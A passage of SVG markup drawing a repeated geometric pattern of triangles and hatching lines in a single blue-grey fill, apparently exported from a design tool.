        <path id="Path_4085" data-name="Path 4085" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1955.711 1165.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_2578" data-name="Rectangle 2578" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1768.747, 1239.66)" fill="#7a9bb6"/>
        <rect id="Rectangle_2579" data-name="Rectangle 2579" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1811.877, 1222.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_2580" data-name="Rectangle 2580" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1855.037, 1205.326)" fill="#7a9bb6"/>
        <rect id="Rectangle_2581" data-name="Rectangle 2581" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1898.211, 1188.169)" fill="#7a9bb6"/>
        <path id="Path_4086" data-name="Path 4086" d="M1.034,0A1.285,1.285,0,0,0,.453.27,1.163,1.163,0,0,0,.016,1.384L35.248,242.893a1.2,1.2,0,0,0,1.963.775L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.453,1.453,0,0,0,1.034,0ZM37.38,240.47,2.682,3.008,114.143,47.374l.46-1.139-.46,1.139L225.605,91.717Z" transform="translate(-2024.307 949.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_2582" data-name="Rectangle 2582" width="200.704" height="2.423" transform="translate(-2016.468 993.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2583" data-name="Rectangle 2583" width="154.278" height="2.423" transform="translate(-2009.753 1039.02) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2584" data-name="Rectangle 2584" width="107.852" height="2.423" transform="translate(-2003.047 1084.99) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2585" data-name="Rectangle 2585" width="61.401" height="2.423" transform="translate(-1996.332 1130.962) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4087" data-name="Path 4087" d="M159.213.028a1.284,1.284,0,0,0-.581.267L.453,125.326a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.291a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.07A1.187,1.187,0,0,0,159.988.1,1.309,1.309,0,0,0,159.213.028ZM3.506,125.907,158.583,3.493,187.03,198.915,95.268,162.423l-.436,1.115.436-1.115Z" transform="translate(-2176.38 991.981)" fill="#7a9bb6"/>
        <rect id="Rectangle_2586" data-name="Rectangle 2586" width="165.788" height="2.423" transform="translate(-2146.686 1094.887) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2587" data-name="Rectangle 2587" width="116.357" height="2.423" transform="translate(-2107.93 1064.257) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2588" data-name="Rectangle 2588" width="68.695" height="2.423" transform="translate(-2070.515 1034.727) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4088" data-name="Path 4088" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.308,1.308,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-1955.711 1040.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_2589" data-name="Rectangle 2589" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1791.811, 1075.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_2590" data-name="Rectangle 2590" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1784.666, 1124.883)" fill="#7a9bb6"/>
        <rect id="Rectangle_2591" data-name="Rectangle 2591" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1777.755, 1172.031)" fill="#7a9bb6"/>
        <path id="Path_4089" data-name="Path 4089" d="M159.3.019a1.236,1.236,0,0,0-.581.242L.47,125.292a1.259,1.259,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.115L160.757,1.037a1.188,1.188,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.073ZM3.62,125.825,158.576,3.387,187.12,198.712Z" transform="translate(-2107.825 1207.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_2592" data-name="Rectangle 2592" width="165.787" height="2.423" transform="translate(-1975.322 1230.581) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2593" data-name="Rectangle 2593" width="116.356" height="2.423" transform="translate(-2014.128 1261.224) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2594" data-name="Rectangle 2594" width="68.694" height="2.423" transform="translate(-2051.517 1290.76) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4090" data-name="Path 4090" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.621,91.835Z" transform="translate(-1887.031 1380.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_2595" data-name="Rectangle 2595" width="200.728" height="2.423" transform="translate(-1844.214 1397.633) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2596" data-name="Rectangle 2596" width="154.278" height="2.423" transform="translate(-1801.074 1414.789) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2597" data-name="Rectangle 2597" width="107.851" height="2.423" transform="translate(-1757.913 1431.945) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2598" data-name="Rectangle 2598" width="61.401" height="2.423" transform="translate(-1714.772 1449.125) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4091" data-name="Path 4091" d="M1.05,0A1.285,1.285,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.421a1.163,1.163,0,0,0,.509-1.187,1.236,1.236,0,0,0-.751-.945L1.608.078A1.308,1.308,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(-1666.265 1428.717)" fill="#7a9bb6"/>
        <rect id="Rectangle_2599" data-name="Rectangle 2599" width="2.414" height="199.98" transform="translate(-1479.333 1510.439) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2600" data-name="Rectangle 2600" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1522.454, 1485.972)" fill="#7a9bb6"/>
        <rect id="Rectangle_2601" data-name="Rectangle 2601" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1565.589, 1468.809)" fill="#7a9bb6"/>
        <rect id="Rectangle_2602" data-name="Rectangle 2602" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1608.763, 1451.652)" fill="#7a9bb6"/>
        <path id="Path_4092" data-name="Path 4092" d="M1.03.024A1.041,1.041,0,0,0,.473.267,1.188,1.188,0,0,0,.012,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.872,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.1A.945.945,0,0,0,1.03.024ZM37.376,240.612,2.7,3.15,114.163,47.492l.46-1.139-.46,1.139L225.625,91.835Z" transform="translate(-1734.914 1213.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_2603" data-name="Rectangle 2603" width="200.729" height="2.423" transform="translate(-1726.985 1256.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2604" data-name="Rectangle 2604" width="154.278" height="2.423" transform="translate(-1720.27 1302.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2605" data-name="Rectangle 2605" width="107.852" height="2.423" transform="translate(-1713.578 1348.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2606" data-name="Rectangle 2606" width="61.401" height="2.423" transform="translate(-1706.863 1394.431) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4093" data-name="Path 4093" d="M159.3.035a1.041,1.041,0,0,0-.582.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108.969.969,0,0,0,159.3.035ZM3.618,125.914,158.574,3.476,187.118,198.9,95.356,162.406l-.436,1.115.436-1.115Z" transform="translate(-1886.958 1255.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_2607" data-name="Rectangle 2607" width="165.788" height="2.423" transform="translate(-1857.218 1358.365) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2608" data-name="Rectangle 2608" width="116.357" height="2.423" transform="translate(-1818.438 1327.734) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2609" data-name="Rectangle 2609" width="68.695" height="2.423" transform="translate(-1781.024 1298.205) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4094" data-name="Path 4094" d="M159.3.016a1.066,1.066,0,0,0-.581.267L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1666.265 1303.675)" fill="#7a9bb6"/>
        <rect id="Rectangle_2610" data-name="Rectangle 2610" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1502.382, 1339.465)" fill="#7a9bb6"/>
        <rect id="Rectangle_2611" data-name="Rectangle 2611" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1495.218, 1388.342)" fill="#7a9bb6"/>
        <rect id="Rectangle_2612" data-name="Rectangle 2612" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1488.292, 1435.534)" fill="#7a9bb6"/>
        <path id="Path_4095" data-name="Path 4095" d="M159.3.058a1.405,1.405,0,0,0-.582.267L.469,125.356a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.237,1.237,0,0,0,1.647-1.308L160.756,1A1.285,1.285,0,0,0,160,.034a1.381,1.381,0,0,0-.7.024ZM3.619,125.937,158.7,3.523,187.24,198.945Z" transform="translate(-1818.386 1470.728)" fill="#7a9bb6"/>
        <rect id="Rectangle_2613" data-name="Rectangle 2613" width="165.787" height="2.423" transform="translate(-1685.894 1494.074) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2614" data-name="Rectangle 2614" width="116.356" height="2.423" transform="translate(-1724.677 1524.69) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2615" data-name="Rectangle 2615" width="68.694" height="2.423" transform="translate(-1762.062 1554.274) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4096" data-name="Path 4096" d="M1.034.008A1.283,1.283,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.044a1.309,1.309,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.105A1.186,1.186,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1803.54 998.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_2616" data-name="Rectangle 2616" width="200.704" height="2.423" transform="translate(-1760.708 1015.156) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2617" data-name="Rectangle 2617" width="154.278" height="2.423" transform="translate(-1717.595 1032.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2618" data-name="Rectangle 2618" width="107.851" height="2.423" transform="translate(-1674.43 1049.471) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2619" data-name="Rectangle 2619" width="61.401" height="2.423" transform="translate(-1631.293 1066.627) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4097" data-name="Path 4097" d="M1.034.008A1.067,1.067,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.877,92.424a1.188,1.188,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.664.081A1.455,1.455,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1582.773 1046.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_2620" data-name="Rectangle 2620" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1395.79, 1120.639)" fill="#7a9bb6"/>
        <rect id="Rectangle_2621" data-name="Rectangle 2621" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1438.988, 1103.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_2622" data-name="Rectangle 2622" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1482.108, 1086.339)" fill="#7a9bb6"/>
        <rect id="Rectangle_2623" data-name="Rectangle 2623" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1525.281, 1069.182)" fill="#7a9bb6"/>
        <path id="Path_4098" data-name="Path 4098" d="M1.05.016A1.283,1.283,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.027a1.235,1.235,0,0,0,.751.969A1.211,1.211,0,0,0,37.2,243.8L228.82,92.432a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.2,45.231h0L1.729.089A1.308,1.308,0,0,0,1.05.016ZM37.4,240.6,2.722,3.142,114.184,47.509l.436-1.139-.436,1.139L225.646,91.851Z" transform="translate(-1651.435 830.931)" fill="#7a9bb6"/>
        <rect id="Rectangle_2624" data-name="Rectangle 2624" width="200.729" height="2.423" transform="translate(-1643.533 874.066) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2625" data-name="Rectangle 2625" width="154.278" height="2.423" transform="translate(-1636.827 920.036) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2626" data-name="Rectangle 2626" width="107.852" height="2.423" transform="translate(-1630.112 965.984) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2627" data-name="Rectangle 2627" width="61.401" height="2.423" transform="translate(-1623.397 1011.955) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4099" data-name="Path 4099" d="M159.286.017a1.4,1.4,0,0,0-.582.266L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.211-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.235,1.235,0,0,0-.751-.969A1.382,1.382,0,0,0,159.286.017ZM3.6,126.017,158.68,3.6l28.568,195.422Z" transform="translate(-1803.541 872.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2628" data-name="Rectangle 2628" width="165.788" height="2.423" transform="translate(-1773.75 975.881) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2629" data-name="Rectangle 2629" width="116.357" height="2.423" transform="translate(-1734.995 945.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2630" data-name="Rectangle 2630" width="68.695" height="2.423" transform="translate(-1697.58 915.72) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4100" data-name="Path 4100" d="M159.237.022a1.261,1.261,0,0,0-.557.242L.453,125.32a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.04a1.235,1.235,0,0,0-.751-.945A1.381,1.381,0,0,0,159.237.022ZM3.554,125.9,158.631,3.487l28.4,195.47Z" transform="translate(-1582.725 921.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2631" data-name="Rectangle 2631" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1418.858, 956.98)" fill="#7a9bb6"/>
        <rect id="Rectangle_2632" data-name="Rectangle 2632" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1411.751, 1005.876)" fill="#7a9bb6"/>
        <rect id="Rectangle_2633" data-name="Rectangle 2633" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1404.826, 1053.045)" fill="#7a9bb6"/>
        <path id="Path_4101" data-name="Path 4101" d="M159.322.039a1.26,1.26,0,0,0-.557.242L.489,125.337A1.162,1.162,0,0,0,0,126.379a1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.727.984a1.187,1.187,0,0,0-.751-.945A1.382,1.382,0,0,0,159.322.039ZM3.639,125.918,158.716,3.5,187.26,198.926Z" transform="translate(-1734.93 1088.264)" fill="#7a9bb6"/>
        <rect id="Rectangle_2634" data-name="Rectangle 2634" width="165.787" height="2.423" transform="translate(-1602.391 1111.574) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2635" data-name="Rectangle 2635" width="116.356" height="2.423" transform="translate(-1641.198 1142.217) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2636" data-name="Rectangle 2636" width="68.694" height="2.423" transform="translate(-1678.583 1171.777) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4102" data-name="Path 4102" d="M1.027.009A1.259,1.259,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.426a1.209,1.209,0,0,0-.291-2.084L1.658.082a1.385,1.385,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1720.107 615.647)" fill="#7a9bb6"/>
        <rect id="Rectangle_2637" data-name="Rectangle 2637" width="200.704" height="2.423" transform="translate(-1677.283 632.746) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2638" data-name="Rectangle 2638" width="154.278" height="2.423" transform="translate(-1634.143 649.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2639" data-name="Rectangle 2639" width="107.851" height="2.423" transform="translate(-1590.981 667.058) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2640" data-name="Rectangle 2640" width="61.401" height="2.423" transform="translate(-1547.841 684.241) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4103" data-name="Path 4103" d="M1.052,0A1.237,1.237,0,0,0,.47.244,1.26,1.26,0,0,0,.01,1.382l35.3,241.678a1.21,1.21,0,0,0,1.938.775L228.87,92.442a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.658.122A1.308,1.308,0,0,0,1.052,0ZM37.4,240.589,2.724,3.127,225.647,91.836l-94.161,74.389h0Z" transform="translate(-1499.34 663.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_2641" data-name="Rectangle 2641" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1312.366, 738.263)" fill="#7a9bb6"/>
        <rect id="Rectangle_2642" data-name="Rectangle 2642" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1355.539, 721.106)" fill="#7a9bb6"/>
        <rect id="Rectangle_2643" data-name="Rectangle 2643" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1398.675, 703.92)" fill="#7a9bb6"/>
        <rect id="Rectangle_2644" data-name="Rectangle 2644" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1441.824, 686.787)" fill="#7a9bb6"/>
        <path id="Path_4104" data-name="Path 4104" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.474a1.235,1.235,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L115.114,45.224l-.436,1.115.436-1.115L1.666.082A1.383,1.383,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1567.994 448.552)" fill="#7a9bb6"/>
        <rect id="Rectangle_2645" data-name="Rectangle 2645" width="200.729" height="2.423" transform="translate(-1560.1 491.663) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2646" data-name="Rectangle 2646" width="154.278" height="2.423" transform="translate(-1553.408 537.602) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2647" data-name="Rectangle 2647" width="107.852" height="2.423" transform="translate(-1546.692 583.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2648" data-name="Rectangle 2648" width="61.401" height="2.423" transform="translate(-1539.986 629.544) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4105" data-name="Path 4105" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,125.894,158.576,3.455,187.12,198.877Z" transform="translate(-1720.107 490.611)" fill="#7a9bb6"/>
        <rect id="Rectangle_2649" data-name="Rectangle 2649" width="165.788" height="2.423" transform="translate(-1690.317 593.478) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2650" data-name="Rectangle 2650" width="116.357" height="2.423" transform="translate(-1651.537 562.847) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2651" data-name="Rectangle 2651" width="68.695" height="2.423" transform="translate(-1614.138 533.295) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4106" data-name="Path 4106" d="M159.376,0a1.237,1.237,0,0,0-.582.242L79.584,62.786h0L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.139L160.757,1.046A1.212,1.212,0,0,0,160.006.1,1.406,1.406,0,0,0,159.376,0ZM81.159,64.676,158.7,3.445l28.544,195.421L3.62,125.786Z" transform="translate(-1499.34 538.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2652" data-name="Rectangle 2652" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1335.406, 574.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2653" data-name="Rectangle 2653" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1328.284, 623.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_2654" data-name="Rectangle 2654" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1321.378, 670.669)" fill="#7a9bb6"/>
        <path id="Path_4107" data-name="Path 4107" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.115L160.757,1.034a1.259,1.259,0,0,0-.751-.945A1.382,1.382,0,0,0,159.3.017ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1651.461 705.779)" fill="#7a9bb6"/>
        <rect id="Rectangle_2655" data-name="Rectangle 2655" width="165.787" height="2.423" transform="translate(-1518.963 729.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2656" data-name="Rectangle 2656" width="116.356" height="2.423" transform="translate(-1557.721 759.827) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2657" data-name="Rectangle 2657" width="68.694" height="2.423" transform="translate(-1595.155 789.39) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4108" data-name="Path 4108" d="M1.034,0A1.284,1.284,0,0,0,.453.27,1.162,1.162,0,0,0,.016,1.384L35.3,243.038a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.454,1.454,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(-1430.652 879.139)" fill="#7a9bb6"/>
        <rect id="Rectangle_2658" data-name="Rectangle 2658" width="200.704" height="2.423" transform="translate(-1387.828 896.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2659" data-name="Rectangle 2659" width="154.278" height="2.423" transform="translate(-1344.715 913.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2660" data-name="Rectangle 2660" width="107.851" height="2.423" transform="translate(-1301.55 930.576) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2661" data-name="Rectangle 2661" width="61.401" height="2.423" transform="translate(-1258.389 947.731) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4109" data-name="Path 4109" d="M1.034.008A1.237,1.237,0,0,0,.452.25,1.211,1.211,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.876,92.424a1.187,1.187,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.081a1.454,1.454,0,0,0-.63-.073ZM37.38,240.6,2.681,3.134,225.6,91.843l-93.991,74.316h0Z" transform="translate(-1209.885 927.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_2662" data-name="Rectangle 2662" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1022.918, 1001.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_2663" data-name="Rectangle 2663" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1066.091, 984.59)" fill="#7a9bb6"/>
        <rect id="Rectangle_2664" data-name="Rectangle 2664" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1109.212, 967.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2665" data-name="Rectangle 2665" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1152.361, 950.289)" fill="#7a9bb6"/>
        <path id="Path_4110" data-name="Path 4110" d="M1.05,0A1.283,1.283,0,0,0,.469.27a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.211-.194L228.893,92.42a1.187,1.187,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.583.076A1.3,1.3,0,0,0,1.05,0ZM37.4,240.591,2.722,3.129,114.184,47.5l.436-1.139-.436,1.139L225.646,91.838Z" transform="translate(-1278.547 712.044)" fill="#7a9bb6"/>
        <rect id="Rectangle_2666" data-name="Rectangle 2666" width="200.729" height="2.423" transform="translate(-1270.63 755.132) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2667" data-name="Rectangle 2667" width="154.278" height="2.423" transform="translate(-1263.924 801.126) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2668" data-name="Rectangle 2668" width="107.852" height="2.423" transform="translate(-1257.209 847.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2669" data-name="Rectangle 2669" width="61.401" height="2.423" transform="translate(-1250.494 893.021) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4111" data-name="Path 4111" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.138,1.138,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969A1.381,1.381,0,0,0,159.286.017ZM3.6,125.9,158.68,3.482l28.447,195.373Z" transform="translate(-1430.652 754.095)" fill="#7a9bb6"/>
        <rect id="Rectangle_2670" data-name="Rectangle 2670" width="165.763" height="2.423" transform="translate(-1400.848 856.946) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2671" data-name="Rectangle 2671" width="116.357" height="2.423" transform="translate(-1362.092 826.34) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2672" data-name="Rectangle 2672" width="68.695" height="2.423" transform="translate(-1324.678 796.786) rotate(21.71)" fill="#7a9bb6"/>
